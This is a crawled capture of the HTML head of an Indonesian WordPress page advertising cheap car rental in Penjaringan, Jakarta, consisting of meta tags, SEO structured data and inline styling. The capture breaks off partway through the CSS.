

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kalijagarentcar.com/rental-mobil-penjaringan-murah
body_size: 29030
content:
<!doctype html><html lang="id"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>99 Rental Mobil Penjaringan Murah - Kalijagarentcar.com</title><meta name="description" content="Rental Mobil Penjaringan Murah - Kalijaga Silahkan pilih unit yang kami sediakan slalu mengutamakan keselamatan dan kenyamanan user nya" /><link rel="canonical" href="https://www.kalijagarentcar.com/rental-mobil-penjaringan-murah" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="99 Rental Mobil Penjaringan Murah - Kalijagarentcar.com" /><meta property="og:description" content="Rental Mobil Penjaringan Murah - Kalijaga Silahkan pilih unit yang kami sediakan slalu mengutamakan keselamatan dan kenyamanan user nya" /><meta property="og:url" content="https://www.kalijagarentcar.com/rental-mobil-penjaringan-murah" /><meta property="og:site_name" content="Kalijagarentcar.com" /><meta property="article:published_time" content="2018-11-18T08:00:46+00:00" /><meta property="article:modified_time" content="2022-08-19T07:57:42+00:00" /><meta property="og:image" content="https://www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201228-WA1191.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="685" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Kalijaga" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="Kalijaga" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="9 menit" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kalijagarentcar.com/rental-mobil-penjaringan-murah#article","isPartOf":{"@id":"https://www.kalijagarentcar.com/rental-mobil-penjaringan-murah"},"author":{"name":"Kalijaga","@id":"https://www.kalijagarentcar.com/#/schema/person/b272252314a1c13b5e6dce819ff149bf"},"headline":"Rental Mobil Penjaringan Murah","datePublished":"2018-11-18T08:00:46+00:00","dateModified":"2022-08-19T07:57:42+00:00","mainEntityOfPage":{"@id":"https://www.kalijagarentcar.com/rental-mobil-penjaringan-murah"},"wordCount":1708,"commentCount":0,"publisher":{"@id":"https://www.kalijagarentcar.com/#organization"},"image":{"@id":"https://www.kalijagarentcar.com/rental-mobil-penjaringan-murah#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201228-WA1191.jpg?fit=1200%2C685&ssl=1","articleSection":["Sewa Mobil Jakarta Utara"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.kalijagarentcar.com/rental-mobil-penjaringan-murah#respond"]}]},{"@type":"WebPage","@id":"https://www.kalijagarentcar.com/rental-mobil-penjaringan-murah","url":"https://www.kalijagarentcar.com/rental-mobil-penjaringan-murah","name":"99 Rental Mobil Penjaringan Murah - Kalijagarentcar.com","isPartOf":{"@id":"https://www.kalijagarentcar.com/#website"},"primaryImageOfPage":{"@id":"https://www.kalijagarentcar.com/rental-mobil-penjaringan-murah#primaryimage"},"image":{"@id":"https://www.kalijagarentcar.com/rental-mobil-penjaringan-murah#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201228-WA1191.jpg?fit=1200%2C685&ssl=1","datePublished":"2018-11-18T08:00:46+00:00","dateModified":"2022-08-19T07:57:42+00:00","description":"Rental Mobil Penjaringan Murah - Kalijaga Silahkan pilih unit yang kami sediakan slalu mengutamakan keselamatan dan kenyamanan user nya","breadcrumb":{"@id":"https://www.kalijagarentcar.com/rental-mobil-penjaringan-murah#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.kalijagarentcar.com/rental-mobil-penjaringan-murah"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/rental-mobil-penjaringan-murah#primaryimage","url":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201228-WA1191.jpg?fit=1200%2C685&ssl=1","contentUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201228-WA1191.jpg?fit=1200%2C685&ssl=1","width":1200,"height":685,"caption":"Rental Mobil poris"},{"@type":"BreadcrumbList","@id":"https://www.kalijagarentcar.com/rental-mobil-penjaringan-murah#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kalijagarentcar.com/"},{"@type":"ListItem","position":2,"name":"Rental Mobil Penjaringan Murah"}]},{"@type":"WebSite","@id":"https://www.kalijagarentcar.com/#website","url":"https://www.kalijagarentcar.com/","name":"Kalijagarentcar.com","description":"Tempat Sewa Mobil dan Rental Mobil Terlengkap","publisher":{"@id":"https://www.kalijagarentcar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kalijagarentcar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.kalijagarentcar.com/#organization","name":"Kalijaga Rentcar","url":"https://www.kalijagarentcar.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/#/schema/logo/image/","url":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&ssl=1","contentUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&ssl=1","width":150,"height":64,"caption":"Kalijaga Rentcar"},"image":{"@id":"https://www.kalijagarentcar.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.kalijagarentcar.com/#/schema/person/b272252314a1c13b5e6dce819ff149bf","name":"Kalijaga","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/#/schema/person/image/","url":"https://www.kalijagarentcar.com/wp-content/litespeed/avatar/c74925af879dc90de9e0c6a9d68f5f8f.jpg?ver=1767096116","contentUrl":"https://www.kalijagarentcar.com/wp-content/litespeed/avatar/c74925af879dc90de9e0c6a9d68f5f8f.jpg?ver=1767096116","caption":"Kalijaga"}}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Feed" href="https://www.kalijagarentcar.com/feed" /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Umpan Komentar" href="https://www.kalijagarentcar.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Rental Mobil Penjaringan Murah Umpan Komentar" href="https://www.kalijagarentcar.com/rental-mobil-penjaringan-murah/feed" /><link rel="stylesheet" type="text/css" href="https://use.typekit.net/fxq3kvq.css"><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='kk-star-ratings-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/a3a0bd1d72211da647ba2fdf1f5d3ed8.css?ver=d3ed8' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/c596ce247f61c96489bbee50e2052fa1.css?ver=52fa1' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e67b14efb4005d2bd20f21e17069f3ae.css?ver=9f3ae' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/427adad5c8115fc9a2080499ff7e28bd.css?ver=e28bd' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b0c460fa51fddd40303ea9b3a61a9328.css?ver=a9328' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b94a3dcf2197f535b317523f7231f6aa.css?ver=1f6aa' media='all' /><style id='elementor-frontend-inline-css'>.elementor-kit-15240{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1d71cf36:#4054B2;--e-global-color-51f95af9:#23A455;--e-global-color-4f184bb2:#000;--e-global-color-4b07e9d2:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-11203 .elementor-element.elementor-element-39c3f8a6{box-shadow:0px 5px 30px 0px rgba(0,0,0,0.1);z-index:10;}.elementor-11203 .elementor-element.elementor-element-1182e20d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11203 .elementor-element.elementor-element-31fde944:not(.elementor-motion-effects-element-type-background), .elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#16163f;}.elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-container{max-width:1200px;}.elementor-11203 .elementor-element.elementor-element-31fde944{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11203 .elementor-element.elementor-element-4b5e6449.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11203 .elementor-element.elementor-element-4b5e6449.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11203 .elementor-element.elementor-element-4b5e6449 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-11203 .elementor-element.elementor-element-4b5e6449 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-11203 .elementor-element.elementor-element-33edd8fd{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-item > a{font-family:"quicksand", Sans-serif;font-size:13px;font-weight:400;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-11203 .elementor-element.elementor-element-4f76f5bb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11203 .elementor-element.elementor-element-4f76f5bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11203 .elementor-element.elementor-element-4f76f5bb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form{text-align:right;}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__toggle{--e-search-form-toggle-size:31px;--e-search-form-toggle-color:#ffffff;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-11203 .elementor-element.elementor-element-4e7f8c99.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:rgba(22,22,63,0.9);}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__input,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__icon,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-lightbox .dialog-lightbox-close-button:hover,
